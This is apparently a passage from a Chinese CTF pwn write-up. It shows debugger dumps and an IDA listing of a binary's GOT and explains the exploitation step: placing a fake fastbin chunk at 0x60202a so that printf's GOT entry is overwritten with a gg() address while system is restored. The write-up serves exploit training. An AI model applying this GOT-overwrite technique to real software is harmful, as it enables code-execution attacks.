 0x602000: 0x0000000000601e28 0x00007f4973c63168
0x602010: 0x00007f4973a53ee0 0x00007f49736f64f0
0x602020: 0x00007f49736e1690 0x00007f49736e01a0
0x602030: 0x0000000000400746 0x0000000000400756
0x602040: 0x00007f49736c7800 0x00007f4973692740
0x602050: 0x0000000000400786 0x00007f49736ad3c0
0x602060: 0x00007f49736f6130 0x00007f49736e1e70
0x602070: 0x00007f49736dd4d0 0x00000000004007d6
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000000 0x0000000000000000
如果采用0x60202a为fd，继续分析可以控制0x60203a处，system地址被破坏，printf覆盖为gg()地址。利用时需要还原system地
址，同时触发printf调用即可，如图：
.got.plt:0000000000602000 ;org 602000h
.got.plt:0000000000602000 _GLOBAL_OFFSET_TABLE_ dq offset _DYNAMIC
.got.plt:0000000000602008 qword_602008 dq 0 ; DA
.got.plt:0000000000602010 qword_602010 dq 0 ; DA
.got.plt:0000000000602018 off_602018 dq offset free ; DA
.got.plt:0000000000602020 off_602020 dq offset puts ; DA
.got.plt:0000000000602028 off_602028 dq offset fread ; DA
.got.plt:0000000000602030 off_602030 dq offset __stack_chk_fail
.got.plt:0000000000602030 ; DA
.got.plt:0000000000602038 off_602038 dq offset system ; DA
.got.plt:0000000000602040 off_602040 dq offset printf ; DA
.got.plt:0000000000602048 off_602048 dq offset __libc_start_main
.got.plt:0000000000602048 ; DA
.got.plt:0000000000602050 off_602050 dq offset __gmon_start__
.got.plt:0000000000602050 ; DA
.got.plt:0000000000602058 off_602058 dq offset strtol ; DA
.got.plt:0000000000602060 off_602060 dq offset malloc ; DA
.got.plt:0000000000602068 off_602068 dq offset setvbuf ; DA
.got.plt:0000000000602070 off_602070 dq offset __isoc99_scanf
.got.plt:0000000000602070 ; DA
.got.plt:0000000000602078 off_602078 dq offset exit ; DA
.got.plt:0000000000602078 _got_plt ends
1 gef➤ x /200gb 0x602000
2 0x602000: 0x28 0x1e 0x60 0x00 0x00 0x00 0x00 0x00
3 0x602008: 0x68 0x31 0xc6 0x73 0x49 0x7f 0x00 0x00
4 0x602010: 0xe0 0x3e 0xa5 0x73 0x49 0x7f 0x00 0x00
5 0x602018: 0xf0 0x64 0x6f 0x73 0x49 0x7f 0x00 0x00
6 0x602020: 0x90 0x16 0x6e 0x73 0x49 0x7f 0x00 0x00
7 0x602028: 0xa0 0x01 0x6e 0x73 0x49 0x7f 0x00 0x00 prev_size
8 0x602030: 0x46 0x07 0x40 0x00 0x00 0x00 0x00 0x00 size
0x602038: 0x56 0x07 0x40 0x00 0x00 0x00 0x00 0x00 data
0x602040: 0x00 0x78 0x6c 0x73 0x49 0x7f 0x00 0x00
11 0x602048: 0x40 0x27 0x69 0x73 0x49 0x7f 0x00 0x00
12 0x602050: 0x86 0x07 0x40 0x00 0x00 0x00 0x00 0x00
13 0x602058: 0xc0 0xd3 0x6a 0x73 0x49 0x7f 0x00 0x00
14 0x602060: 0x30 0x61 0x6f 0x73 0x49 0x7f 0x00 0x00
15 0x602068: 0x70 0x1e 0x6e 0x73 0x49 0x7f 0x00 0x00
16 0x602070: 0xd0 0xd4 0x6d 0x73 0x49 0x7f 0x00 0x00
17 0x602078: 0xd6 0x07 0x40 0x00 0x00 0x00 0x00 0x00